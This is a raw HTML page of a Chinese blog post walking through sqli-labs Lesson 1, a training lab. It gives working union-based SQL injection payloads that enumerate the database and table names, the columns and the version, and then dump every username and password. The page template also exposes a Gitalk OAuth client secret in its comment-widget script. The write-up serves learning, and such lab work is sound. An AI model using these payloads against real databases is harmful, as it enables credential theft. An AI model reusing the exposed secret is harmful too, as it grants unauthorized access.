

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://szukevin.site/2020/01/03/sqli-labs-Lesson-1-%E5%AD%97%E7%AC%A6%E5%9E%8B%E6%B3%A8%E5%85%A5/
body_size: 12278
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-site-verification" content="xBT4GhYoi5qRD5tr338pgPM5OWHHIDR6mNg1a3euekI" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Plz go to study now !">
    <meta name="keywords"  content="棒棒鸡不棒, One, one, One Blog, 凯, kevin, KevinYe, 文鹃阁">
    <meta name="theme-color" content="#000000">
    
    <!-- google-AdSense -->
    <script data-ad-client="ca-pub-8559254398024365" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


    <title>sqli-labs Lesson-1 字符型注入 - One Blog | 文鹃阁</title>

    <!-- Web App Manifest -->
    <!-- <link rel="manifest" href="/pwa/manifest.json"> -->

    <!-- Favicon -->
    <link rel="shortcut icon" href="/img/favicon.ico">

    <!-- Safari Webpage Icon  -->
    <!-- <link rel="apple-touch-icon" href="/img/apple-touch-icon.png"> -->
    
    <!-- Canonical URL -->
    <link rel="canonical" href="https://yarkable.github.io/2020/01/03/sqli-labs-Lesson-1-%E5%AD%97%E7%AC%A6%E5%9E%8B%E6%B3%A8%E5%85%A5/">

    <!-- Bootstrap Core CSS -->
    <link rel="stylesheet" href="/css/bootstrap.min.css">

    <!-- Custom CSS -->
    <link rel="stylesheet" href="/css/hux-blog.min.css">

    <!-- Pygments Github CSS -->
    <link rel="stylesheet" href="/css/syntax.css">

    <!-- Custom Fonts -->
    <!-- <link href="http://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet" type="text/css"> -->
    <!-- Hux change font-awesome CDN to qiniu -->
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">


    <!-- Hux Delete, sad but pending in China
    <link href='http://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800' rel='stylesheet' type='text/
    css'>
    -->


    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <!-- ga & ba script hoook -->
    <script></script>

    <!-- markdown -->
    <script type="text/x-mathjax-config">
        MathJax.Hub.Config({
            tex2jax: {
            skipTags: ['script', 'noscript', 'style', 'textarea', 'pre'],
            inlineMath: [['$','$']]
            }
        });
    </script>
    <script src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML" type="text/javascript"></script>


</head>


<!-- hack iOS CSS :active style -->
<body ontouchstart="">

    <!-- Navigation -->
<nav class="navbar navbar-default navbar-custom navbar-fixed-top">
    <div class="container-fluid">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header page-scroll">
            <button type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">One Blog | 文鹃阁</a>
        </div>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="huxblog_navbar">
            <div class="navbar-collapse">
                <ul class="nav navbar-nav navbar-right">
                    <li>
                        <a href="/">Home</a>
                    </li>
                    
                    <li>
                        <a href="/about/">About</a>
                    </li>
                    
                    <li>
                        <a href="/tags/">Tags</a>
                    </li>
                    
                </ul>
            </div>
        </div>
        <!-- /.navbar-collapse -->
    </div>
    <!-- /.container -->
</nav>
<script>
    // Drop Bootstarp low-performance Navbar
    // Use customize navbar with high-quality material design animation
    // in high-perf jank-free CSS3 implementation
    var $body   = document.body;
    var $toggle = document.querySelector('.navbar-toggle');
    var $navbar = document.querySelector('#huxblog_navbar');
    var $collapse = document.querySelector('.navbar-collapse');

    var __HuxNav__ = {
        close: function(){
            $navbar.className = " ";
            // wait until animation end.
            setTimeout(function(){
                // prevent frequently toggle
                if($navbar.className.indexOf('in') < 0) {
                    $collapse.style.height = "0px"
                }
            },400)
        },
        open: function(){
            $collapse.style.height = "auto"
            $navbar.className += " in";
        }
    }

    // Bind Event
    $toggle.addEventListener('click', function(e){
        if ($navbar.className.indexOf('in') > 0) {
            __HuxNav__.close()
        }else{
            __HuxNav__.open()
        }
    })

    /**
     * Since Fastclick is used to delegate 'touchstart' globally
     * to hack 300ms delay in iOS by performing a fake 'click',
     * Using 'e.stopPropagation' to stop 'touchstart' event from 
     * $toggle/$collapse will break global delegation.
     * 
     * Instead, we use a 'e.target' filter to prevent handler
     * added to document close HuxNav.  
     *
     * Also, we use 'click' instead of 'touchstart' as compromise
     */
    document.addEventListener('click', function(e){
        if(e.target == $toggle) return;
        if(e.target.className == 'icon-bar') return;
        __HuxNav__.close();
    })
</script>


    <!-- Image to hack wechat -->
<!-- <img src="/img/icon_wechat.png" width="0" height="0"> -->
<!-- <img src="/img/green-bg.jpg" width="0" height="0"> -->

<!-- Post Header -->
<style type="text/css">
    header.intro-header{
        position: relative;
        background-image: url('/img/green-bg.jpg')
    }

    
</style>
<header class="intro-header" >
    <div class="header-mask"></div>
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                <div class="post-heading">
                    <div class="tags">
                        
                        <a class="tag" href="/tags/#sql" title="sql">sql</a>
                        
                        <a class="tag" href="/tags/#sql injection" title="sql injection">sql injection</a>
                        
                        <a class="tag" href="/tags/#security" title="security">security</a>
                        
                        <a class="tag" href="/tags/#ctf" title="ctf">ctf</a>
                        
                    </div>
                    <h1>sqli-labs Lesson-1 字符型注入</h1>
                    
                    
                    <h2 class="subheading"></h2>
                    
                    <span class="meta">Posted by kevin on January 3, 2020</span>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Post Content -->
<article>
    <div class="container">
        <div class="row">

    <!-- Post Container -->
            <div class="
                col-lg-8 col-lg-offset-2
                col-md-10 col-md-offset-1
                post-container">

				<h2 id="preface">preface</h2>

<p>这篇文章是我正式学习 sql 注入的第一篇文章，下载了 sqli-labs 靶机作为渗透环境，里面的题目很多，有几十题的 sql 注入，跟着网上的 wp 一起做了一题，然后还是学到挺多东西的，这里拿第一关来记录一下</p>

<h2 id="sql-注入概念">sql 注入概念</h2>

<p>通俗点说，就是要获取数据库里面所有的信息，包括这张表的字段个数，字段名分别是什么，在哪个数据库中，以及所有的记录，一般来说，黑客就会想知道有关管理员表的一些信息，作为学习，我就先将 sql 注入的一般的步骤写下来</p>

<ol>
  <li>判断是否可注入以及注入点的类型（字符型，数字型，布尔型）</li>
  <li>猜解表中的字段数（一般利用 order by column_id）</li>
  <li>确定显示的字段顺序（一般用 union 联合查询）</li>
  <li>获取当前的数据库（通过 MySQL 内建的 database() 函数）</li>
  <li>获取表中的字段名</li>
  <li>下载数据</li>
</ol>

<h2 id="开始做题">开始做题</h2>

<h3 id="判断注入点">判断注入点</h3>

<p>下面就按照上面这几个步骤来对第一关进行 sql 注入吧，害，不过题目都说了是基于报错的字符型单引号注入了，有了先入为主的思想，就直接输入一个 <code class="language-plaintext highlighter-rouge">'</code> 进去了，然后看到报错信息，真的是用单引号包着的，所以猜测 sql 查询语句为</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">select</span> <span class="n">xx</span> <span class="k">from</span> <span class="k">table</span> <span class="k">where</span> <span class="n">id</span><span class="o">=</span><span class="s1">'$id'</span> <span class="k">limit</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">1</span><span class="p">;</span>
</code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/5pvtiwQ4lFEebL8.png" alt="error" /></p>

<p>然后进一步查看是否存在 sql 注入，由于已知是字符型的注入了，所以我们分别输入 <code class="language-plaintext highlighter-rouge">'or'1'='1</code> 和 <code class="language-plaintext highlighter-rouge">'or'1'='2</code> 来看看返回的是不是相同的界面，如果不同的话就说明有 sql 注入漏洞</p>

<p><img src="https://i.loli.net/2020/01/04/nrVNCgmHS9qpAhv.png" alt="1578127454967.png" /></p>

<p><img src="https://i.loli.net/2020/01/04/tlqJf8zY6VcjPuC.png" alt="1578127478997.png" /></p>

<h3 id="爆字段个数">爆字段个数</h3>

<p>可以看到返回的不同的数据，所以存在 sql 注入，下面我们就开始注入过程。首先确定一下这张表有几个字段，用 <code class="language-plaintext highlighter-rouge">order by column_id</code> 一个一个试，然后把后面的 sql 语句给注释掉来截断</p>

<p><img src="https://i.loli.net/2020/01/04/DT54rxqRdLPINoU.png" alt="1578127659994.png" /></p>

<p>试到 4 的时候报错了，所以确定了这张表只有 3 个字段</p>

<p><img src="https://i.loli.net/2020/01/04/EMKJSneVmkgs9RW.png" alt="1578127762664.png" /></p>

<h3 id="爆显示顺序">爆显示顺序</h3>

<p>紧接着，第二步，确定显示出来的是哪几个字段，这里用 union 查询，并且将前面一个查询的结果给屏蔽，因为这个 sql 语句只能返回一条记录，如果前面输出了的话那么后面查询得到的数据就不会被显示出来，所以这里我们可以用下面这句来构造 payload</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, 2 --+ 
</span></code></pre></div></div>

<p>但是报错了，说 union 查询的前后两条记录的字段数不相等，那么猜想真实的 sql 语句一定是 <code class="language-plaintext highlighter-rouge">select *</code> ，返回的是 3 个字段的记录</p>

<p><img src="https://i.loli.net/2020/01/04/G9Ry6KH7uQaojew.png" alt="1578129308538.png" /></p>

<p>那我们就再构造一个 payload</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, 2, 3 --+ 
</span></code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/XFDzSr3ZfPdlC2J.png" alt="select-1-2-3" /></p>

<h3 id="爆数据库">爆数据库</h3>

<p>这次显示的是 2， 3，所以 login_name 这个字段的顺序是 2，password 是 3，那么 id 肯定是 1 了，已经知道这些了，接下去就看下这个数据库叫什么名字，要先得到数据库的消息就可以用 mysql 内建的数据库查出表的名字，用下面这条 payload 获取数据库的名字</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, database(), 3 --+ 
</span></code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/qgJoxCHXfUnZjmM.png" alt="1578129576658.png" /></p>

<h3 id="爆表名">爆表名</h3>

<p>ok，这张表所在的数据库的名字是 security，知道数据库的名字之后我们还得知道数据库是什么系统的，以及版本号，顺带也可以获取系统是 win 还是 linux ，虽然这里肯定是 MySQL 数据库，但是实战中不一定总是 MySQL ，所以要先查询一下，下面这些函数在我之前写的 <a href="https://szukevin.site/2019/11/13/%E4%B8%80%E4%BA%9B%E5%B8%B8%E7%94%A8%E7%9A%84SQL%E8%AF%AD%E5%8F%A5/">sql 基本语句</a>中都找得到</p>

<p>可以像这样一个一个查询，查完之后换一个函数继续查，但是效率不高</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>1' and 1=2 union select 1, @@datadir, version() --+ 
1' and 1=2 union select 1, @@version_compile_os, user() --+ 
</code></pre></div></div>

<p>用 <code class="language-plaintext highlighter-rouge">concat_ws(separator,str1,str2,...)</code> 函数更加方便，这个函数的功能是将多个字符串拼接在一起，因此我们可以用这个函数一次性查询好多东西</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, 2, concat_ws('</span><span class="p">,</span><span class="s1">', @@datadir, version(), @@version_compile_os, user()) --+ 
</span></code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/7w3hYL9UdajGiHS.png" alt="1578139631092.png" /></p>

<p>得知数据库是在 debian 系统上的 MariaDB（其实跟 MySQL 是一样的东西），接下来我们用 MySQL 中的 information_schema 数据库爆出表名</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, 2, table_name from information_schema.tables where table_schema='</span><span class="k">security</span><span class="s1">' --+ 
</span></code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/jhYCoxwXWJQTI9r.png" alt="1578130520986.png" /></p>

<p>可以看到，只显示出了一个表名，这是因为它只取了第一行的记录，其实是有多行的，我们要用 <code class="language-plaintext highlighter-rouge">group_concat</code> 这个函数将多行记录放在一行显示</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, 2, group_concat(table_name) from information_schema.tables where table_schema='</span><span class="k">security</span><span class="s1">' --+ 
</span></code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/6Bl2AuzxXMOmSo1.png" alt="1578130656386.png" /></p>

<h3 id="爆字段名">爆字段名</h3>

<p>然后看到了这个数据库里面有 4 张表，猜想这张表是 users ，然后爆出字段名，同样也是用到 information_schema 这个数据库，所以说这个数据库很重要</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, 2, group_concat(column_name) from information_schema.columns where table_name='</span><span class="n">users</span><span class="s1">' --+ 
</span></code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/4whBe617vqQKRnO.png" alt="1578139721794.png" /></p>

<p>但是这里出现了好多字段，之前不是确认过了这张表只有三个字段的吗，原因就是我的环境中还有其他的数据库中的表也叫做 users ，为了避免这种情况，就要再筛选一下了</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, 2, group_concat(column_name) from information_schema.columns where table_name='</span><span class="n">users</span><span class="s1">' and table_schema='</span><span class="k">security</span><span class="s1">' --+ 
</span></code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/5ICxjqW9cNifXg2.png" alt="1578138434738.png" /></p>

<h3 id="爆所有数据">爆所有数据</h3>

<p>这下字段名就出来了，一个是 id ，一个是 username ，一个是 password ，接下去就可以根据字段名将数据库所有的用户信息都给爆出来了</p>

<div class="language-sql highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="mi">1</span><span class="s1">' and 1=2 union select 1, group_concat(username), group_concat(password) from users --+ 
</span></code></pre></div></div>

<p><img src="https://i.loli.net/2020/01/04/xfj81R69tDvqKVQ.png" alt="all-data" /></p>

<p>到这里就完成了一次注入，还挺有趣的，总之注入的时候就要想想后台的 sql 可能是怎么写的，然后去猜测信息，接着用一些手段来获取自己想得到的信息</p>

<h2 id="reference">reference</h2>

<p>https://blog.csdn.net/qq_43531669/article/details/90812561</p>



                <hr style="visibility: hidden;">

                <ul class="pager">
                    
                    <li class="previous">
                        <a href="/2020/01/02/sqlmap%E5%8D%87%E7%BA%A7%E5%90%8E%E6%8A%A5%E9%94%99%E7%9A%84%E8%A7%A3%E5%86%B3%E6%96%B9%E6%A1%88/" data-toggle="tooltip" data-placement="top" title="sqlmap升级后报错的解决方案">
                        Previous<br>
                        <span>sqlmap升级后报错的解决方案</span>
                        </a>
                    </li>
                    
                    
                    <li class="next">
                        <a href="/2020/01/03/sqli-labs-Lesson-2-%E6%95%B0%E5%AD%97%E5%9E%8B%E6%B3%A8%E5%85%A5/" data-toggle="tooltip" data-placement="top" title="sqli-labs Lesson-2 数字型注入">
                        Next<br>
                        <span>sqli-labs Lesson-2 数字型注入</span>
                        </a>
                    </li>
                    
                </ul>


                <!--Gitalk评论start  -->
                
                <!-- 引入Gitalk评论插件  -->
                <link rel="stylesheet" href="https://unpkg.com/gitalk/dist/gitalk.css">
                <script src="https://unpkg.com/gitalk@latest/dist/gitalk.min.js"></script>
                <div id="gitalk-container"></div>
                <!-- 引入一个生产md5的js，用于对id值进行处理，防止其过长 -->
                <!-- Thank DF:https://github.com/NSDingFan/NSDingFan.github.io/issues/3#issuecomment-407496538 -->
                <script src="/js/md5.min.js"></script>
                <script type="text/javascript">
                    var gitalk = new Gitalk({
                    clientID: '34724aee4f9331859352',
                    clientSecret: 'eb79d9acd4dd21ee85de8fde1f1766a6108e8836',
                    repo: 'yarkable.github.io',
                    owner: 'yarkable',
                    admin: ['yarkable'],
                    distractionFreeMode: true,
                    id: md5(location.pathname),
                    });
                    gitalk.render('gitalk-container');
                </script>
                
                <!-- Gitalk end -->


                

            </div>  

    <!-- Side Catalog Container -->
        
            <div class="
                col-lg-2 col-lg-offset-0
                visible-lg-block
                sidebar-container
                catalog-container">
                <div class="side-catalog">
                    <hr class="hidden-sm hidden-xs">
                    <h5>
                        <a class="catalog-toggle" href="#">CATALOG</a>
                    </h5>
                    <ul class="catalog-body"></ul>
                </div>
            </div>
        

    <!-- Sidebar Container -->
            <div class="
                col-lg-8 col-lg-offset-2
                col-md-10 col-md-offset-1
                sidebar-container">

                <!-- Featured Tags -->
                
                <section>
                    <hr class="hidden-sm hidden-xs">
                    <h5><a href="/tags/">FEATURED TAGS</a></h5>
                    <div class="tags">
        				
                            
                				<a href="/tags/#GitHub" title="GitHub" rel="3">
                                    GitHub
                                </a>
                            
        				
                            
                				<a href="/tags/#git" title="git" rel="2">
                                    git
                                </a>
                            
        				
                            
                				<a href="/tags/#markdown" title="markdown" rel="2">
                                    markdown
                                </a>
                            
        				
                            
                				<a href="/tags/#say something" title="say something" rel="5">
                                    say something
                                </a>
                            
        				
                            
                				<a href="/tags/#单片机" title="单片机" rel="1">
                                    单片机
                                </a>
                            
        				
                            
                				<a href="/tags/#ROM" title="ROM" rel="1">
                                    ROM
                                </a>
                            
        				
                            
                				<a href="/tags/#中断" title="中断" rel="1">
                                    中断
                                </a>
                            
        				
                            
                				<a href="/tags/#linux" title="linux" rel="45">
                                    linux
                                </a>
                            
        				
                            
                				<a href="/tags/#shell" title="shell" rel="4">
                                    shell
                                </a>
                            
        				
                            
                				<a href="/tags/#ssh" title="ssh" rel="5">
                                    ssh
                                </a>
                            
        				
                            
                				<a href="/tags/#MatLab" title="MatLab" rel="1">
                                    MatLab
                                </a>
                            
        				
                            
                				<a href="/tags/#Regular Expression" title="Regular Expression" rel="1">
                                    Regular Expression
                                </a>
                            
        				
                            
                				<a href="/tags/#C Programming" title="C Programming" rel="1">
                                    C Programming
                                </a>
                            
        				
                            
                				<a href="/tags/#cpp" title="cpp" rel="10">
                                    cpp
                                </a>
                            
        				
                            
                				<a href="/tags/#python" title="python" rel="21">
                                    python
                                </a>
                            
        				
                            
                				<a href="/tags/#algorithm" title="algorithm" rel="2">
                                    algorithm
                                </a>
                            
        				
                            
                				<a href="/tags/#security" title="security" rel="23">
                                    security
                                </a>
                            
        				
                            
                				<a href="/tags/#Reverse Engineering" title="Reverse Engineering" rel="2">
                                    Reverse Engineering
                                </a>
                            
        				
                            
                				<a href="/tags/#writeup" title="writeup" rel="4">
                                    writeup
                                </a>
                            
        				
                            
                				<a href="/tags/#ctf" title="ctf" rel="17">
                                    ctf
                                </a>
                            
        				
                            
                				<a href="/tags/#machine learning" title="machine learning" rel="1">
                                    machine learning
                                </a>
                            
        				
                            
                				<a href="/tags/#reading notes" title="reading notes" rel="14">
                                    reading notes
                                </a>
                            
        				
                            
                				<a href="/tags/#deep learning" title="deep learning" rel="39">
                                    deep learning
                                </a>
                            
        				
                            
                				<a href="/tags/#JavaScript" title="JavaScript" rel="3">
                                    JavaScript
                                </a>
                            
        				
                            
                				<a href="/tags/#OpenCV" title="OpenCV" rel="4">
                                    OpenCV
                                </a>
                            
        				
                            
                				<a href="/tags/#Machine Vision" title="Machine Vision" rel="1">
                                    Machine Vision
                                </a>
                            
        				
                            
                				<a href="/tags/#php" title="php" rel="7">
                                    php
                                </a>
                            
        				
                            
                				<a href="/tags/#troubleshoot" title="troubleshoot" rel="12">
                                    troubleshoot
                                </a>
                            
        				
                            
                				<a href="/tags/#sql" title="sql" rel="7">
                                    sql
                                </a>
                            
        				
                            
                				<a href="/tags/#nginx" title="nginx" rel="3">
                                    nginx
                                </a>
                            
        				
                            
                				<a href="/tags/#base64" title="base64" rel="1">
                                    base64
                                </a>
                            
        				
                            
                				<a href="/tags/#Forensics" title="Forensics" rel="2">
                                    Forensics
                                </a>
                            
        				
                            
                				<a href="/tags/#router" title="router" rel="4">
                                    router
                                </a>
                            
        				
                            
                				<a href="/tags/#web" title="web" rel="8">
                                    web
                                </a>
                            
        				
                            
                				<a href="/tags/#XSS" title="XSS" rel="1">
                                    XSS
                                </a>
                            
        				
                            
                				<a href="/tags/#docker" title="docker" rel="5">
                                    docker
                                </a>
                            
        				
                            
                				<a href="/tags/#curl" title="curl" rel="1">
                                    curl
                                </a>
                            
        				
                            
                				<a href="/tags/#computer network" title="computer network" rel="10">
                                    computer network
                                </a>
                            
        				
                            
                				<a href="/tags/#LaTeX" title="LaTeX" rel="2">
                                    LaTeX
                                </a>
                            
        				
                            
                				<a href="/tags/#iptables" title="iptables" rel="1">
                                    iptables
                                </a>
                            
        				
                            
                				<a href="/tags/#sqlmap" title="sqlmap" rel="1">
                                    sqlmap
                                </a>
                            
        				
                            
                				<a href="/tags/#sql injection" title="sql injection" rel="4">
                                    sql injection
                                </a>
                            
        				
                            
                				<a href="/tags/#object detection" title="object detection" rel="15">
                                    object detection
                                </a>
                            
        				
                            
                				<a href="/tags/#paper" title="paper" rel="1">
                                    paper
                                </a>
                            
        				
                            
                				<a href="/tags/#job" title="job" rel="4">
                                    job
                                </a>
                            
        				
                            
                				<a href="/tags/#pytorch" title="pytorch" rel="6">
                                    pytorch
                                </a>
                            
        				
                            
                				<a href="/tags/#matplotlib" title="matplotlib" rel="1">
                                    matplotlib
                                </a>
                            
        				
                            
                				<a href="/tags/#blog" title="blog" rel="2">
                                    blog
                                </a>
                            
        				
                            
                				<a href="/tags/#socket" title="socket" rel="1">
                                    socket
                                </a>
                            
        				
                            
                				<a href="/tags/#torchscript" title="torchscript" rel="2">
                                    torchscript
                                </a>
                            
        				
                            
                				<a href="/tags/#weakly supervised" title="weakly supervised" rel="1">
                                    weakly supervised
                                </a>
                            
        				
                            
                				<a href="/tags/#image matting" title="image matting" rel="1">
                                    image matting
                                </a>
                            
        				
                            
                				<a href="/tags/#model deployment" title="model deployment" rel="2">
                                    model deployment
                                </a>
                            
        				
                            
                				<a href="/tags/#onnx" title="onnx" rel="1">
                                    onnx
                                </a>
                            
        				
                            
                				<a href="/tags/#mmdetection" title="mmdetection" rel="7">
                                    mmdetection
                                </a>
                            
        				
                            
                				<a href="/tags/#MOT" title="MOT" rel="1">
                                    MOT
                                </a>
                            
        				
                            
                				<a href="/tags/#macOS" title="macOS" rel="1">
                                    macOS
                                </a>
                            
        				
                            
                				<a href="/tags/#tools" title="tools" rel="2">
                                    tools
                                </a>
                            
        				
                            
                				<a href="/tags/#mmcv" title="mmcv" rel="1">
                                    mmcv
                                </a>
                            
        				
        			</div>
                </section>
                

                <!-- Friends Blog -->
                
                <hr>
                <h5>FRIENDS</h5>
                <ul class="list-inline">
                    
                        <li><a href="http://www.moeyy.cn/">萌歪小博客</a></li>
                    
                        <li><a href="https://wnxbwyc.github.io/">wyc的Blog</a></li>
                    
                        <li><a href="https://chikorita.fun/">小茗</a></li>
                    
                        <li><a href="https://wulidecade.cn/">小白</a></li>
                    
                        <li><a href="https://apeng.fun/">阿鹏</a></li>
                    
                        <li><a href="https://printempw.github.io/">PRIN</a></li>
                    
                        <li><a href="https://josonchan1998.github.io/">JosonChan</a></li>
                    
                </ul>
                
            </div>
        </div>
    </div>
</article>


<!-- Google-ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8559254398024365"
     data-ad-slot="5744645800"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>








<!-- async load function -->
<script>
    function async(u, c) {
      var d = document, t = 'script',
          o = d.createElement(t),
          s = d.getElementsByTagName(t)[0];
      o.src = u;
      if (c) { o.addEventListener('load', function (e) { c(null, e); }, false); }
      s.parentNode.insertBefore(o, s);
    }
</script>
<!-- anchor-js, Doc:http://bryanbraun.github.io/anchorjs/ -->
<script>
    async("//cdnjs.cloudflare.com/ajax/libs/anchor-js/1.1.1/anchor.min.js",function(){
        // BY Fix:去除标题前的‘#’ issues:<https://github.com/qiubaiying/qiubaiying.github.io/issues/137>
        // anchors.options = {
        //   visible: 'always',
        //   placement: 'right',
        //   icon: '#'
        // };
        anchors.add().remove('.intro-header h1').remove('.subheading').remove('.sidebar-container h5');
    })
</script>
<style>
    /* place left on bigger screen */
    @media all and (min-width: 800px) {
        .anchorjs-link{
            position: absolute;
            left: -0.75em;
            font-size: 1.1em;
            margin-top : -0.1em;
        }
    }
</style>





    <!-- Footer -->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
                <ul class="list-inline text-center">
                    
                    <!-- add jianshu add target = "_blank" to <a> by BY -->
                    
                    

                    <!-- add Weibo, Zhihu by Hux, add target = "_blank" to <a> by Hux -->
                    
                    <!-- rss -->
                    
                    <li>
                        <a target="_blank" href="https://yarkable.github.io/feed.xml">
                            <span class="fa-stack fa-lg">
                                <i class="fa fa-circle fa-stack-2x"></i>
                                <!-- <i class="fa fa-weibo fa-stack-1x fa-inverse"></i> -->
                                <i class="fa fa-rss-square fa-stack-1x fa-inverse" aria-hidden="true"></i>
                            </span>
                        </a>
                    </li>
                    


                    
                    
                    <li>
                        <a target="_blank" href="https://github.com/yarkable">
                            <span class="fa-stack fa-lg">
                                <i class="fa fa-circle fa-stack-2x"></i>
                                <i class="fa fa-github fa-stack-1x fa-inverse"></i>
                            </span>
                        </a>
                    </li>
                    
                    
                </ul>
                <p class="copyright text-muted">
                    Copyright &copy; One Blog 2023
                    <br>
                    Theme on <a href="https://github.com/yarkable/yarkable.github.io.git">GitHub</a> |
                    <iframe
                        style="margin-left: 2px; margin-bottom:-5px;"
                        frameborder="0" scrolling="0" width="100px" height="20px"
                        src="https://ghbtns.com/github-btn.html?user=yarkable&repo=yarkable.github.io&type=star&count=true" >
                    </iframe>
                </p>
                <script async src="//busuanzi.ibruce.info/busuanzi/2.3/busuanzi.pure.mini.js"></script>
                <p></p> 
                <p class="copyright text-muted">
                <span id="busuanzi_container_site_pv">本站总访问量<span id="busuanzi_value_site_pv"></span>次</span>
                <span class="post-meta-divider">|</span>
                <span id="busuanzi_container_site_uv">当前访客数<span id="busuanzi_value_site_uv"></span>人</span>
                </p>
                <p class="copyright text-muted">
                <span id="span_total_time"></span>
                </p>

